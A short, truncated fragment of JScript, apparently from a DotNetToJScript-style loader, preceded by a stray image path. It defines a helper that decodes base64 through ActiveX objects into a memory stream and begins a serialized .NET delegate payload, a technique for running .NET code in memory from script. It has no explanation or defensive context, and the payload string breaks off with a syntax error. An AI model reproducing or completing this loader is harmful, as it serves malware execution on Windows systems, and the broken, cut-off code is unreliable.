 function setversion() {
}
function debug(s) {}
function base64ToStream(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+